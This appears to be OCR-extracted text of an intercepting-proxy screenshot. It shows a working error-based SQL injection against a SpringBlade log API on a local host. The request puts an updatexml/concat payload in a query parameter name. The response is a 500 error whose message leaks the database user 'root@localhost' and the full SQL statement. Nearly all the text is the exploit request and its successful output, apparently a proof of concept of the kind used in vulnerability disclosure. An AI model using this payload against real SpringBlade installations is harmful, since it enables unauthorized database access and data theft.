 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:1888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/blade-log/usual/list?updatexml(1,concat(0x7e,user(),0x7e),1)=1
HTTP/1.1
2 Host: 127.0.0.1:1888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Blade-Auth: bearer
8 Connection: close
9 Referer: http://127.0.0.1:1888/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 date:
5 connection: close
6 Content-Length: 753
7
8 {
"code":500,
"success":false,
"data":{
},
"msg":
"\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH s
yntax error: '~root@localhost~'\r\n### The error may exist in org/spring
blade/core/log/mapper/LogUsualMapper.java (best guess)\r\n### The error
may involve defaultParameterMap\r\n### The error occurred while setting
parameters\r\n### SQL: SELECT COUNT(*) AS total FROM blade_log_usual WHE
RE (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ?) AND tenant_id =
'000000'\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~root
@localhost~'\n; uncategorized SQLException; SQL state [HY000]; error cod
e [1105]; XPATH syntax error: '~root@localhost~'; nested exception is ja
va.sql.SQLException: XPATH syntax error: '~root@localhost~'"
}
? Search... 0 matches
? Search... 0 matches
Done 937 bytes | 7,756 millis